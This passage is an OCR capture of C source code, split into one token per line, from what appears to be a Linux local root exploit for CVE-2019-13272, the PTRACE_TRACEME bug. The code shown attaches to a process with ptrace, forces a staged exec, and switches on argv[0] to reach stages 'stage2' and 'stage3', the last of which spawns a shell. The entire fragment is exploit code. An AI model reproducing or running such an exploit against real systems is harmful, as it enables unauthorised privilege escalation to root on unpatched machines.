
dprintf
(
"[.] Tracing midpid ...\n"
)
;
SAFE
(
ptrace
(
PTRACE_ATTACH
,
 midpid
,
0
,
NULL
)
)
;
SAFE
(
waitpid
(
midpid
,
&
dummy_status
,
0
)
)
;
dprintf
(
"[~] Attached to midpid\n"
)
;
force_exec_and_wait
(
midpid
,
0
,
"stage2"
)
;
exit
(
EXIT_SUCCESS
)
;
}
int
main
(
int
 argc
,
char
*
*
argv
)
{
if
(
strcmp
(
argv
[
0
]
,
"stage2"
)
==
0
)
return
middle_stage2
(
)
;
if
(
strcmp
(
argv
[
0
]
,
"stage3"
)
==
0
)
return
spawn_shell
(
)
;
dprintf
(
"Linux 4.10 < 5.1.17 
PTRACE_TRACEME local root (CVE-2019-
13272)\n"
)
;